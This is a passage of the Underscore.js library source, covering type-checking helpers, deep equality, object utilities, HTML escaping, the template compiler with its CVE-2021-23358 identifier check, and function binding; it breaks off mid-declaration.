_isFinite = isFinite;\n\n    // Keys in IE < 9 that won't be iterated by `for key in ...` and thus missed.\n    var hasEnumBug = !{toString: null}.propertyIsEnumerable('toString');\n    var nonEnumerableProps = ['valueOf', 'isPrototypeOf', 'toString',\n        'propertyIsEnumerable', 'hasOwnProperty', 'toLocaleString'];\n\n    // The largest integer that can be represented exactly.\n    var MAX_ARRAY_INDEX = Math.pow(2, 53) - 1;\n\n    // Some functions take a variable number of arguments, or a few expected\n    // arguments at the beginning and then a variable number of values to operate\n    // on. This helper accumulates all remaining arguments past the function\u2019s\n    // argument length (or an explicit `startIndex`), into an array that becomes\n    // the last argument. Similar to ES6\u2019s \"rest parameter\".\n    function restArguments(func, startIndex) {\n        startIndex = startIndex == null ? func.length - 1 : +startIndex;\n        return function() {\n            var length = Math.max(arguments.length - startIndex, 0),\n                rest = Array(length),\n                index = 0;\n            for (; index < length; index++) {\n                rest[index] = arguments[index + startIndex];\n            }\n            switch (startIndex) {\n                case 0: return func.call(this, rest);\n                case 1: return func.call(this, arguments[0], rest);\n                case 2: return func.call(this, arguments[0], arguments[1], rest);\n            }\n            var args = Array(startIndex + 1);\n            for (index = 0; index < startIndex; index++) {\n                args[index] = arguments[index];\n            }\n            args[startIndex] = rest;\n            return func.apply(this, args);\n        };\n    }\n\n    // Is a given variable an object?\n    function isObject(obj) {\n        var type = typeof obj;\n        return type === 'function' || type === 'object' && !!obj;\n    }\n\n    // Is a given value equal to null?\n    function isNull(obj) {\n        return obj === null;\n    }\n\n    // Is a given variable undefined?\n    function isUndefined(obj) {\n        return obj === void 0;\n    }\n\n    // Is a given value a boolean?\n    function isBoolean(obj) {\n        return obj === true || obj === false || toString.call(obj) === '[object Boolean]';\n    }\n\n    // Is a given value a DOM element?\n    function isElement(obj) {\n        return !!(obj && obj.nodeType === 1);\n    }\n\n    // Internal function for creating a `toString`-based type tester.\n    function tagTester(name) {\n        var tag = '[object ' + name + ']';\n        return function(obj) {\n            return toString.call(obj) === tag;\n        };\n    }\n\n    var isString = tagTester('String');\n\n    var isNumber = tagTester('Number');\n\n    var isDate = tagTester('Date');\n\n    var isRegExp = tagTester('RegExp');\n\n    var isError = tagTester('Error');\n\n    var isSymbol = tagTester('Symbol');\n\n    var isArrayBuffer = tagTester('ArrayBuffer');\n\n    var isFunction = tagTester('Function');\n\n    // Optimize `isFunction` if appropriate. Work around some `typeof` bugs in old\n    // v8, IE 11 (#1621), Safari 8 (#1929), and PhantomJS (#2236).\n    var nodelist = root.document && root.document.childNodes;\n    if (typeof /./ != 'function' && typeof Int8Array != 'object' && typeof nodelist != 'function') {\n        isFunction = function(obj) {\n            return typeof obj == 'function' || false;\n        };\n    }\n\n    var isFunction$1 = isFunction;\n\n    var hasObjectTag = tagTester('Object');\n\n    // In IE 10 - Edge 13, `DataView` has string tag `'[object Object]'`.\n    // In IE 11, the most common among them, this problem also applies to\n    // `Map`, `WeakMap` and `Set`.\n    var hasStringTagBug = (\n            supportsDataView && hasObjectTag(new DataView(new ArrayBuffer(8)))\n        ),\n        isIE11 = (typeof Map !== 'undefined' && hasObjectTag(new Map));\n\n    var isDataView = tagTester('DataView');\n\n    // In IE 10 - Edge 13, we need a different heuristic\n    // to determine whether an object is a `DataView`.\n    function ie10IsDataView(obj) {\n        return obj != null && isFunction$1(obj.getInt8) && isArrayBuffer(obj.buffer);\n    }\n\n    var isDataView$1 = (hasStringTagBug ? ie10IsDataView : isDataView);\n\n    // Is a given value an array?\n    // Delegates to ECMA5's native `Array.isArray`.\n    var isArray = nativeIsArray || tagTester('Array');\n\n    // Internal function to check whether `key` is an own property name of `obj`.\n    function has$1(obj, key) {\n        return obj != null && hasOwnProperty.call(obj, key);\n    }\n\n    var isArguments = tagTester('Arguments');\n\n    // Define a fallback version of the method in browsers (ahem, IE < 9), where\n    // there isn't any inspectable \"Arguments\" type.\n    (function() {\n        if (!isArguments(arguments)) {\n            isArguments = function(obj) {\n                return has$1(obj, 'callee');\n            };\n        }\n    }());\n\n    var isArguments$1 = isArguments;\n\n    // Is a given object a finite number?\n    function isFinite$1(obj) {\n        return !isSymbol(obj) && _isFinite(obj) && !isNaN(parseFloat(obj));\n    }\n\n    // Is the given value `NaN`?\n    function isNaN$1(obj) {\n        return isNumber(obj) && _isNaN(obj);\n    }\n\n    // Predicate-generating function. Often useful outside of Underscore.\n    function constant(value) {\n        return function() {\n            return value;\n        };\n    }\n\n    // Common internal logic for `isArrayLike` and `isBufferLike`.\n    function createSizePropertyCheck(getSizeProperty) {\n        return function(collection) {\n            var sizeProperty = getSizeProperty(collection);\n            return typeof sizeProperty == 'number' && sizeProperty >= 0 && sizeProperty <= MAX_ARRAY_INDEX;\n        }\n    }\n\n    // Internal helper to generate a function to obtain property `key` from `obj`.\n    function shallowProperty(key) {\n        return function(obj) {\n            return obj == null ? void 0 : obj[key];\n        };\n    }\n\n    // Internal helper to obtain the `byteLength` property of an object.\n    var getByteLength = shallowProperty('byteLength');\n\n    // Internal helper to determine whether we should spend extensive checks against\n    // `ArrayBuffer` et al.\n    var isBufferLike = createSizePropertyCheck(getByteLength);\n\n    // Is a given value a typed array?\n    var typedArrayPattern = /\\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\\]/;\n    function isTypedArray(obj) {\n        // `ArrayBuffer.isView` is the most future-proof, so use it when available.\n        // Otherwise, fall back on the above regular expression.\n        return nativeIsView ? (nativeIsView(obj) && !isDataView$1(obj)) :\n            isBufferLike(obj) && typedArrayPattern.test(toString.call(obj));\n    }\n\n    var isTypedArray$1 = supportsArrayBuffer ? isTypedArray : constant(false);\n\n    // Internal helper to obtain the `length` property of an object.\n    var getLength = shallowProperty('length');\n\n    // Internal helper to create a simple lookup structure.\n    // `collectNonEnumProps` used to depend on `_.contains`, but this led to\n    // circular imports. `emulatedSet` is a one-off solution that only works for\n    // arrays of strings.\n    function emulatedSet(keys) {\n        var hash = {};\n        for (var l = keys.length, i = 0; i < l; ++i) hash[keys[i]] = true;\n        return {\n            contains: function(key) { return hash[key] === true; },\n            push: function(key) {\n                hash[key] = true;\n                return keys.push(key);\n            }\n        };\n    }\n\n    // Internal helper. Checks `keys` for the presence of keys in IE < 9 that won't\n    // be iterated by `for key in ...` and thus missed. Extends `keys` in place if\n    // needed.\n    function collectNonEnumProps(obj, keys) {\n        keys = emulatedSet(keys);\n        var nonEnumIdx = nonEnumerableProps.length;\n        var constructor = obj.constructor;\n        var proto = isFunction$1(constructor) && constructor.prototype || ObjProto;\n\n        // Constructor is a special case.\n        var prop = 'constructor';\n        if (has$1(obj, prop) && !keys.contains(prop)) keys.push(prop);\n\n        while (nonEnumIdx--) {\n            prop = nonEnumerableProps[nonEnumIdx];\n            if (prop in obj && obj[prop] !== proto[prop] && !keys.contains(prop)) {\n                keys.push(prop);\n            }\n        }\n    }\n\n    // Retrieve the names of an object's own properties.\n    // Delegates to **ECMAScript 5**'s native `Object.keys`.\n    function keys(obj) {\n        if (!isObject(obj)) return [];\n        if (nativeKeys) return nativeKeys(obj);\n        var keys = [];\n        for (var key in obj) if (has$1(obj, key)) keys.push(key);\n        // Ahem, IE < 9.\n        if (hasEnumBug) collectNonEnumProps(obj, keys);\n        return keys;\n    }\n\n    // Is a given array, string, or object empty?\n    // An \"empty\" object has no enumerable own-properties.\n    function isEmpty(obj) {\n        if (obj == null) return true;\n        // Skip the more expensive `toString`-based type checks if `obj` has no\n        // `.length`.\n        var length = getLength(obj);\n        if (typeof length == 'number' && (\n            isArray(obj) || isString(obj) || isArguments$1(obj)\n        )) return length === 0;\n        return getLength(keys(obj)) === 0;\n    }\n\n    // Returns whether an object has a given set of `key:value` pairs.\n    function isMatch(object, attrs) {\n        var _keys = keys(attrs), length = _keys.length;\n        if (object == null) return !length;\n        var obj = Object(object);\n        for (var i = 0; i < length; i++) {\n            var key = _keys[i];\n            if (attrs[key] !== obj[key] || !(key in obj)) return false;\n        }\n        return true;\n    }\n\n    // If Underscore is called as a function, it returns a wrapped object that can\n    // be used OO-style. This wrapper holds altered versions of all functions added\n    // through `_.mixin`. Wrapped objects may be chained.\n    function _$1(obj) {\n        if (obj instanceof _$1) return obj;\n        if (!(this instanceof _$1)) return new _$1(obj);\n        this._wrapped = obj;\n    }\n\n    _$1.VERSION = VERSION;\n\n    // Extracts the result from a wrapped and chained object.\n    _$1.prototype.value = function() {\n        return this._wrapped;\n    };\n\n    // Provide unwrapping proxies for some methods used in engine operations\n    // such as arithmetic and JSON stringification.\n    _$1.prototype.valueOf = _$1.prototype.toJSON = _$1.prototype.value;\n\n    _$1.prototype.toString = function() {\n        return String(this._wrapped);\n    };\n\n    // Internal function to wrap or shallow-copy an ArrayBuffer,\n    // typed array or DataView to a new view, reusing the buffer.\n    function toBufferView(bufferSource) {\n        return new Uint8Array(\n            bufferSource.buffer || bufferSource,\n            bufferSource.byteOffset || 0,\n            getByteLength(bufferSource)\n        );\n    }\n\n    // We use this string twice, so give it a name for minification.\n    var tagDataView = '[object DataView]';\n\n    // Internal recursive comparison function for `_.isEqual`.\n    function eq(a, b, aStack, bStack) {\n        // Identical objects are equal. `0 === -0`, but they aren't identical.\n        // See the [Harmony `egal` proposal](https://wiki.ecmascript.org/doku.php?id=harmony:egal).\n        if (a === b) return a !== 0 || 1 / a === 1 / b;\n        // `null` or `undefined` only equal to itself (strict comparison).\n        if (a == null || b == null) return false;\n        // `NaN`s are equivalent, but non-reflexive.\n        if (a !== a) return b !== b;\n        // Exhaust primitive checks\n        var type = typeof a;\n        if (type !== 'function' && type !== 'object' && typeof b != 'object') return false;\n        return deepEq(a, b, aStack, bStack);\n    }\n\n    // Internal recursive comparison function for `_.isEqual`.\n    function deepEq(a, b, aStack, bStack) {\n        // Unwrap any wrapped objects.\n        if (a instanceof _$1) a = a._wrapped;\n        if (b instanceof _$1) b = b._wrapped;\n        // Compare `[[Class]]` names.\n        var className = toString.call(a);\n        if (className !== toString.call(b)) return false;\n        // Work around a bug in IE 10 - Edge 13.\n        if (hasStringTagBug && className == '[object Object]' && isDataView$1(a)) {\n            if (!isDataView$1(b)) return false;\n            className = tagDataView;\n        }\n        switch (className) {\n            // These types are compared by value.\n            case '[object RegExp]':\n            // RegExps are coerced to strings for comparison (Note: '' + /a/i === '/a/i')\n            case '[object String]':\n                // Primitives and their corresponding object wrappers are equivalent; thus, `\"5\"` is\n                // equivalent to `new String(\"5\")`.\n                return '' + a === '' + b;\n            case '[object Number]':\n                // `NaN`s are equivalent, but non-reflexive.\n                // Object(NaN) is equivalent to NaN.\n                if (+a !== +a) return +b !== +b;\n                // An `egal` comparison is performed for other numeric values.\n                return +a === 0 ? 1 / +a === 1 / b : +a === +b;\n            case '[object Date]':\n            case '[object Boolean]':\n                // Coerce dates and booleans to numeric primitive values. Dates are compared by their\n                // millisecond representations. Note that invalid dates with millisecond representations\n                // of `NaN` are not equivalent.\n                return +a === +b;\n            case '[object Symbol]':\n                return SymbolProto.valueOf.call(a) === SymbolProto.valueOf.call(b);\n            case '[object ArrayBuffer]':\n            case tagDataView:\n                // Coerce to typed array so we can fall through.\n                return deepEq(toBufferView(a), toBufferView(b), aStack, bStack);\n        }\n\n        var areArrays = className === '[object Array]';\n        if (!areArrays && isTypedArray$1(a)) {\n            var byteLength = getByteLength(a);\n            if (byteLength !== getByteLength(b)) return false;\n            if (a.buffer === b.buffer && a.byteOffset === b.byteOffset) return true;\n            areArrays = true;\n        }\n        if (!areArrays) {\n            if (typeof a != 'object' || typeof b != 'object') return false;\n\n            // Objects with different constructors are not equivalent, but `Object`s or `Array`s\n            // from different frames are.\n            var aCtor = a.constructor, bCtor = b.constructor;\n            if (aCtor !== bCtor && !(isFunction$1(aCtor) && aCtor instanceof aCtor &&\n                isFunction$1(bCtor) && bCtor instanceof bCtor)\n                && ('constructor' in a && 'constructor' in b)) {\n                return false;\n            }\n        }\n        // Assume equality for cyclic structures. The algorithm for detecting cyclic\n        // structures is adapted from ES 5.1 section 15.12.3, abstract operation `JO`.\n\n        // Initializing stack of traversed objects.\n        // It's done here since we only need them for objects and arrays comparison.\n        aStack = aStack || [];\n        bStack = bStack || [];\n        var length = aStack.length;\n        while (length--) {\n            // Linear search. Performance is inversely proportional to the number of\n            // unique nested structures.\n            if (aStack[length] === a) return bStack[length] === b;\n        }\n\n        // Add the first object to the stack of traversed objects.\n        aStack.push(a);\n        bStack.push(b);\n\n        // Recursively compare objects and arrays.\n        if (areArrays) {\n            // Compare array lengths to determine if a deep comparison is necessary.\n            length = a.length;\n            if (length !== b.length) return false;\n            // Deep compare the contents, ignoring non-numeric properties.\n            while (length--) {\n                if (!eq(a[length], b[length], aStack, bStack)) return false;\n            }\n        } else {\n            // Deep compare objects.\n            var _keys = keys(a), key;\n            length = _keys.length;\n            // Ensure that both objects contain the same number of properties before comparing deep equality.\n            if (keys(b).length !== length) return false;\n            while (length--) {\n                // Deep compare each member\n                key = _keys[length];\n                if (!(has$1(b, key) && eq(a[key], b[key], aStack, bStack))) return false;\n            }\n        }\n        // Remove the first object from the stack of traversed objects.\n        aStack.pop();\n        bStack.pop();\n        return true;\n    }\n\n    // Perform a deep comparison to check if two objects are equal.\n    function isEqual(a, b) {\n        return eq(a, b);\n    }\n\n    // Retrieve all the enumerable property names of an object.\n    function allKeys(obj) {\n        if (!isObject(obj)) return [];\n        var keys = [];\n        for (var key in obj) keys.push(key);\n        // Ahem, IE < 9.\n        if (hasEnumBug) collectNonEnumProps(obj, keys);\n        return keys;\n    }\n\n    // Since the regular `Object.prototype.toString` type tests don't work for\n    // some types in IE 11, we use a fingerprinting heuristic instead, based\n    // on the methods. It's not great, but it's the best we got.\n    // The fingerprint method lists are defined below.\n    function ie11fingerprint(methods) {\n        var length = getLength(methods);\n        return function(obj) {\n            if (obj == null) return false;\n            // `Map`, `WeakMap` and `Set` have no enumerable keys.\n            var keys = allKeys(obj);\n            if (getLength(keys)) return false;\n            for (var i = 0; i < length; i++) {\n                if (!isFunction$1(obj[methods[i]])) return false;\n            }\n            // If we are testing against `WeakMap`, we need to ensure that\n            // `obj` doesn't have a `forEach` method in order to distinguish\n            // it from a regular `Map`.\n            return methods !== weakMapMethods || !isFunction$1(obj[forEachName]);\n        };\n    }\n\n    // In the interest of compact minification, we write\n    // each string in the fingerprints only once.\n    var forEachName = 'forEach',\n        hasName = 'has',\n        commonInit = ['clear', 'delete'],\n        mapTail = ['get', hasName, 'set'];\n\n    // `Map`, `WeakMap` and `Set` each have slightly different\n    // combinations of the above sublists.\n    var mapMethods = commonInit.concat(forEachName, mapTail),\n        weakMapMethods = commonInit.concat(mapTail),\n        setMethods = ['add'].concat(commonInit, forEachName, hasName);\n\n    var isMap = isIE11 ? ie11fingerprint(mapMethods) : tagTester('Map');\n\n    var isWeakMap = isIE11 ? ie11fingerprint(weakMapMethods) : tagTester('WeakMap');\n\n    var isSet = isIE11 ? ie11fingerprint(setMethods) : tagTester('Set');\n\n    var isWeakSet = tagTester('WeakSet');\n\n    // Retrieve the values of an object's properties.\n    function values(obj) {\n        var _keys = keys(obj);\n        var length = _keys.length;\n        var values = Array(length);\n        for (var i = 0; i < length; i++) {\n            values[i] = obj[_keys[i]];\n        }\n        return values;\n    }\n\n    // Convert an object into a list of `[key, value]` pairs.\n    // The opposite of `_.object` with one argument.\n    function pairs(obj) {\n        var _keys = keys(obj);\n        var length = _keys.length;\n        var pairs = Array(length);\n        for (var i = 0; i < length; i++) {\n            pairs[i] = [_keys[i], obj[_keys[i]]];\n        }\n        return pairs;\n    }\n\n    // Invert the keys and values of an object. The values must be serializable.\n    function invert(obj) {\n        var result = {};\n        var _keys = keys(obj);\n        for (var i = 0, length = _keys.length; i < length; i++) {\n            result[obj[_keys[i]]] = _keys[i];\n        }\n        return result;\n    }\n\n    // Return a sorted list of the function names available on the object.\n    function functions(obj) {\n        var names = [];\n        for (var key in obj) {\n            if (isFunction$1(obj[key])) names.push(key);\n        }\n        return names.sort();\n    }\n\n    // An internal function for creating assigner functions.\n    function createAssigner(keysFunc, defaults) {\n        return function(obj) {\n            var length = arguments.length;\n            if (defaults) obj = Object(obj);\n            if (length < 2 || obj == null) return obj;\n            for (var index = 1; index < length; index++) {\n                var source = arguments[index],\n                    keys = keysFunc(source),\n                    l = keys.length;\n                for (var i = 0; i < l; i++) {\n                    var key = keys[i];\n                    if (!defaults || obj[key] === void 0) obj[key] = source[key];\n                }\n            }\n            return obj;\n        };\n    }\n\n    // Extend a given object with all the properties in passed-in object(s).\n    var extend = createAssigner(allKeys);\n\n    // Assigns a given object with all the own properties in the passed-in\n    // object(s).\n    // (https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/assign)\n    var extendOwn = createAssigner(keys);\n\n    // Fill in a given object with default properties.\n    var defaults = createAssigner(allKeys, true);\n\n    // Create a naked function reference for surrogate-prototype-swapping.\n    function ctor() {\n        return function(){};\n    }\n\n    // An internal function for creating a new object that inherits from another.\n    function baseCreate(prototype) {\n        if (!isObject(prototype)) return {};\n        if (nativeCreate) return nativeCreate(prototype);\n        var Ctor = ctor();\n        Ctor.prototype = prototype;\n        var result = new Ctor;\n        Ctor.prototype = null;\n        return result;\n    }\n\n    // Creates an object that inherits from the given prototype object.\n    // If additional properties are provided then they will be added to the\n    // created object.\n    function create(prototype, props) {\n        var result = baseCreate(prototype);\n        if (props) extendOwn(result, props);\n        return result;\n    }\n\n    // Create a (shallow-cloned) duplicate of an object.\n    function clone(obj) {\n        if (!isObject(obj)) return obj;\n        return isArray(obj) ? obj.slice() : extend({}, obj);\n    }\n\n    // Invokes `interceptor` with the `obj` and then returns `obj`.\n    // The primary purpose of this method is to \"tap into\" a method chain, in\n    // order to perform operations on intermediate results within the chain.\n    function tap(obj, interceptor) {\n        interceptor(obj);\n        return obj;\n    }\n\n    // Normalize a (deep) property `path` to array.\n    // Like `_.iteratee`, this function can be customized.\n    function toPath$1(path) {\n        return isArray(path) ? path : [path];\n    }\n    _$1.toPath = toPath$1;\n\n    // Internal wrapper for `_.toPath` to enable minification.\n    // Similar to `cb` for `_.iteratee`.\n    function toPath(path) {\n        return _$1.toPath(path);\n    }\n\n    // Internal function to obtain a nested property in `obj` along `path`.\n    function deepGet(obj, path) {\n        var length = path.length;\n        for (var i = 0; i < length; i++) {\n            if (obj == null) return void 0;\n            obj = obj[path[i]];\n        }\n        return length ? obj : void 0;\n    }\n\n    // Get the value of the (deep) property on `path` from `object`.\n    // If any property in `path` does not exist or if the value is\n    // `undefined`, return `defaultValue` instead.\n    // The `path` is normalized through `_.toPath`.\n    function get(object, path, defaultValue) {\n        var value = deepGet(object, toPath(path));\n        return isUndefined(value) ? defaultValue : value;\n    }\n\n    // Shortcut function for checking if an object has a given property directly on\n    // itself (in other words, not on a prototype). Unlike the internal `has`\n    // function, this public version can also traverse nested properties.\n    function has(obj, path) {\n        path = toPath(path);\n        var length = path.length;\n        for (var i = 0; i < length; i++) {\n            var key = path[i];\n            if (!has$1(obj, key)) return false;\n            obj = obj[key];\n        }\n        return !!length;\n    }\n\n    // Keep the identity function around for default iteratees.\n    function identity(value) {\n        return value;\n    }\n\n    // Returns a predicate for checking whether an object has a given set of\n    // `key:value` pairs.\n    function matcher(attrs) {\n        attrs = extendOwn({}, attrs);\n        return function(obj) {\n            return isMatch(obj, attrs);\n        };\n    }\n\n    // Creates a function that, when passed an object, will traverse that object\u2019s\n    // properties down the given `path`, specified as an array of keys or indices.\n    function property(path) {\n        path = toPath(path);\n        return function(obj) {\n            return deepGet(obj, path);\n        };\n    }\n\n    // Internal function that returns an efficient (for current engines) version\n    // of the passed-in callback, to be repeatedly applied in other Underscore\n    // functions.\n    function optimizeCb(func, context, argCount) {\n        if (context === void 0) return func;\n        switch (argCount == null ? 3 : argCount) {\n            case 1: return function(value) {\n                return func.call(context, value);\n            };\n            // The 2-argument case is omitted because we\u2019re not using it.\n            case 3: return function(value, index, collection) {\n                return func.call(context, value, index, collection);\n            };\n            case 4: return function(accumulator, value, index, collection) {\n                return func.call(context, accumulator, value, index, collection);\n            };\n        }\n        return function() {\n            return func.apply(context, arguments);\n        };\n    }\n\n    // An internal function to generate callbacks that can be applied to each\n    // element in a collection, returning the desired result \u2014 either `_.identity`,\n    // an arbitrary callback, a property matcher, or a property accessor.\n    function baseIteratee(value, context, argCount) {\n        if (value == null) return identity;\n        if (isFunction$1(value)) return optimizeCb(value, context, argCount);\n        if (isObject(value) && !isArray(value)) return matcher(value);\n        return property(value);\n    }\n\n    // External wrapper for our callback generator. Users may customize\n    // `_.iteratee` if they want additional predicate/iteratee shorthand styles.\n    // This abstraction hides the internal-only `argCount` argument.\n    function iteratee(value, context) {\n        return baseIteratee(value, context, Infinity);\n    }\n    _$1.iteratee = iteratee;\n\n    // The function we call internally to generate a callback. It invokes\n    // `_.iteratee` if overridden, otherwise `baseIteratee`.\n    function cb(value, context, argCount) {\n        if (_$1.iteratee !== iteratee) return _$1.iteratee(value, context);\n        return baseIteratee(value, context, argCount);\n    }\n\n    // Returns the results of applying the `iteratee` to each element of `obj`.\n    // In contrast to `_.map` it returns an object.\n    function mapObject(obj, iteratee, context) {\n        iteratee = cb(iteratee, context);\n        var _keys = keys(obj),\n            length = _keys.length,\n            results = {};\n        for (var index = 0; index < length; index++) {\n            var currentKey = _keys[index];\n            results[currentKey] = iteratee(obj[currentKey], currentKey, obj);\n        }\n        return results;\n    }\n\n    // Predicate-generating function. Often useful outside of Underscore.\n    function noop(){}\n\n    // Generates a function for a given object that returns a given property.\n    function propertyOf(obj) {\n        if (obj == null) return noop;\n        return function(path) {\n            return get(obj, path);\n        };\n    }\n\n    // Run a function **n** times.\n    function times(n, iteratee, context) {\n        var accum = Array(Math.max(0, n));\n        iteratee = optimizeCb(iteratee, context, 1);\n        for (var i = 0; i < n; i++) accum[i] = iteratee(i);\n        return accum;\n    }\n\n    // Return a random integer between `min` and `max` (inclusive).\n    function random(min, max) {\n        if (max == null) {\n            max = min;\n            min = 0;\n        }\n        return min + Math.floor(Math.random() * (max - min + 1));\n    }\n\n    // A (possibly faster) way to get the current timestamp as an integer.\n    var now = Date.now || function() {\n        return new Date().getTime();\n    };\n\n    // Internal helper to generate functions for escaping and unescaping strings\n    // to/from HTML interpolation.\n    function createEscaper(map) {\n        var escaper = function(match) {\n            return map[match];\n        };\n        // Regexes for identifying a key that needs to be escaped.\n        var source = '(?:' + keys(map).join('|') + ')';\n        var testRegexp = RegExp(source);\n        var replaceRegexp = RegExp(source, 'g');\n        return function(string) {\n            string = string == null ? '' : '' + string;\n            return testRegexp.test(string) ? string.replace(replaceRegexp, escaper) : string;\n        };\n    }\n\n    // Internal list of HTML entities for escaping.\n    var escapeMap = {\n        '&': '&amp;',\n        '<': '&lt;',\n        '>': '&gt;',\n        '\"': '&quot;',\n        \"'\": '&#x27;',\n        '`': '&#x60;'\n    };\n\n    // Function for escaping strings to HTML interpolation.\n    var _escape = createEscaper(escapeMap);\n\n    // Internal list of HTML entities for unescaping.\n    var unescapeMap = invert(escapeMap);\n\n    // Function for unescaping strings from HTML interpolation.\n    var _unescape = createEscaper(unescapeMap);\n\n    // By default, Underscore uses ERB-style template delimiters. Change the\n    // following template settings to use alternative delimiters.\n    var templateSettings = _$1.templateSettings = {\n        evaluate: /<%([\\s\\S]+?)%>/g,\n        interpolate: /<%=([\\s\\S]+?)%>/g,\n        escape: /<%-([\\s\\S]+?)%>/g\n    };\n\n    // When customizing `_.templateSettings`, if you don't want to define an\n    // interpolation, evaluation or escaping regex, we need one that is\n    // guaranteed not to match.\n    var noMatch = /(.)^/;\n\n    // Certain characters need to be escaped so that they can be put into a\n    // string literal.\n    var escapes = {\n        \"'\": \"'\",\n        '\\\\': '\\\\',\n        '\\r': 'r',\n        '\\n': 'n',\n        '\\u2028': 'u2028',\n        '\\u2029': 'u2029'\n    };\n\n    var escapeRegExp = /\\\\|'|\\r|\\n|\\u2028|\\u2029/g;\n\n    function escapeChar(match) {\n        return '\\\\' + escapes[match];\n    }\n\n    // In order to prevent third-party code injection through\n    // `_.templateSettings.variable`, we test it against the following regular\n    // expression. It is intentionally a bit more liberal than just matching valid\n    // identifiers, but still prevents possible loopholes through defaults or\n    // destructuring assignment.\n    var bareIdentifier = /^\\s*(\\w|\\$)+\\s*$/;\n\n    // JavaScript micro-templating, similar to John Resig's implementation.\n    // Underscore templating handles arbitrary delimiters, preserves whitespace,\n    // and correctly escapes quotes within interpolated code.\n    // NB: `oldSettings` only exists for backwards compatibility.\n    function template(text, settings, oldSettings) {\n        if (!settings && oldSettings) settings = oldSettings;\n        settings = defaults({}, settings, _$1.templateSettings);\n\n        // Combine delimiters into one regular expression via alternation.\n        var matcher = RegExp([\n            (settings.escape || noMatch).source,\n            (settings.interpolate || noMatch).source,\n            (settings.evaluate || noMatch).source\n        ].join('|') + '|$', 'g');\n\n        // Compile the template source, escaping string literals appropriately.\n        var index = 0;\n        var source = \"__p+='\";\n        text.replace(matcher, function(match, escape, interpolate, evaluate, offset) {\n            source += text.slice(index, offset).replace(escapeRegExp, escapeChar);\n            index = offset + match.length;\n\n            if (escape) {\n                source += \"'+\\n((__t=(\" + escape + \"))==null?'':_.escape(__t))+\\n'\";\n            } else if (interpolate) {\n                source += \"'+\\n((__t=(\" + interpolate + \"))==null?'':__t)+\\n'\";\n            } else if (evaluate) {\n                source += \"';\\n\" + evaluate + \"\\n__p+='\";\n            }\n\n            // Adobe VMs need the match returned to produce the correct offset.\n            return match;\n        });\n        source += \"';\\n\";\n\n        var argument = settings.variable;\n        if (argument) {\n            // Insure against third-party code injection. (CVE-2021-23358)\n            if (!bareIdentifier.test(argument)) throw new Error(\n                'variable is not a bare identifier: ' + argument\n            );\n        } else {\n            // If a variable is not specified, place data values in local scope.\n            source = 'with(obj||{}){\\n' + source + '}\\n';\n            argument = 'obj';\n        }\n\n        source = \"var __t,__p='',__j=Array.prototype.join,\" +\n            \"print=function(){__p+=__j.call(arguments,'');};\\n\" +\n            source + 'return __p;\\n';\n\n        var render;\n        try {\n            render = new Function(argument, '_', source);\n        } catch (e) {\n            e.source = source;\n            throw e;\n        }\n\n        var template = function(data) {\n            return render.call(this, data, _$1);\n        };\n\n        // Provide the compiled source as a convenience for precompilation.\n        template.source = 'function(' + argument + '){\\n' + source + '}';\n\n        return template;\n    }\n\n    // Traverses the children of `obj` along `path`. If a child is a function, it\n    // is invoked with its parent as context. Returns the value of the final\n    // child, or `fallback` if any child is undefined.\n    function result(obj, path, fallback) {\n        path = toPath(path);\n        var length = path.length;\n        if (!length) {\n            return isFunction$1(fallback) ? fallback.call(obj) : fallback;\n        }\n        for (var i = 0; i < length; i++) {\n            var prop = obj == null ? void 0 : obj[path[i]];\n            if (prop === void 0) {\n                prop = fallback;\n                i = length; // Ensure we don't continue iterating.\n            }\n            obj = isFunction$1(prop) ? prop.call(obj) : prop;\n        }\n        return obj;\n    }\n\n    // Generate a unique integer id (unique within the entire client session).\n    // Useful for temporary DOM ids.\n    var idCounter = 0;\n    function uniqueId(prefix) {\n        var id = ++idCounter + '';\n        return prefix ? prefix + id : id;\n    }\n\n    // Start chaining a wrapped Underscore object.\n    function chain(obj) {\n        var instance = _$1(obj);\n        instance._chain = true;\n        return instance;\n    }\n\n    // Internal function to execute `sourceFunc` bound to `context` with optional\n    // `args`. Determines whether to execute a function as a constructor or as a\n    // normal function.\n    function executeBound(sourceFunc, boundFunc, context, callingContext, args) {\n        if (!(callingContext instanceof boundFunc)) return sourceFunc.apply(context, args);\n        var self = baseCreate(sourceFunc.prototype);\n        var result = sourceFunc.apply(self, args);\n        if (isObject(result)) return result;\n        return self;\n    }\n\n    // Partially apply a function by creating a version that has had some of its\n    // arguments pre-filled, without changing its dynamic `this` context. `_` acts\n    // as a placeholder by default, allowing any combination of arguments to be\n    // pre-filled. Set `_.partial.placeholder` for a custom placeholder argument.\n    var partial = restArguments(function(func, boundArgs) {\n        var placeholder = partial.placeholder;\n        var bound = function() {\n            var position = 0, length = boundArgs.length;\n            var args = Array(length);\n            for (var i = 0; i < length; i++) {\n                args[i] = boundArgs[i] === placeholder ? arguments[position++] : boundArgs[i];\n            }\n            while (position < arguments.length) args.push(arguments[position++]);\n            return executeBound(func, bound, this, this, args);\n        };\n        return bound;\n    });\n\n    partial.placeholder = _$1;\n\n    // Create a function bound to a given object (assigning `this`, and arguments,\n    // optionally).\n    var bind = restArguments(function(func, context, args) {\n        if (!isFunction$1(func)) throw new TypeError('Bind must be called on a function');\n        var bound = restArguments(function(callArgs) {\n            return executeBound(func, bound, context, this, args.concat(callArgs));\n        });\n        return bound;\n    });\n\n    // Internal helper for collection methods to determine whether a collection\n    // should be iterated as an array or as an object.\n    // Related: https://people.mozilla.org/~jorendorff/es6-draft.html#sec-tolength\n    // Avoids a very nasty iOS 8 JIT bug on ARM-64. #2094\n    var isArrayLike = createSizePropertyCheck(getLength);\n\n    // Internal implementation of a recursive `flatten` function.\n    function flatten$1(input, depth, strict, output) {\n        output = output || [];\n        if (!depth && depth !== 0) {\n            depth = Infinity;\n        } else if (depth <= 0) {\n            return output.concat(input);\n        }\n        var idx = output.length;\n        for (var i = 0, length = getLength(input); i < length; i++) {\n            var value = input[i];\n            if (isArrayLike(value) && (isArray(value) || isArguments$1(value))) {\n                // Flatten current level of array or arguments object.\n                if (depth > 1) {\n                    flatten$1(value, depth - 1, strict, output);\n                    idx = output.length;\n                } else {\n                    var j = 0, len = value.length;\n                    while (j < len) output[idx++] = value[j++];\n                }\n            } else if (!strict) {\n                output[idx++] = value;\n            }\n        }\n        return output;\n    }\n\n    // Bind a number of an object's methods to that object. Remaining arguments\n    // are the method names to be bound. Useful for ensuring that all callbacks\n    // defined on an object belong to it.\n    var bindAll = 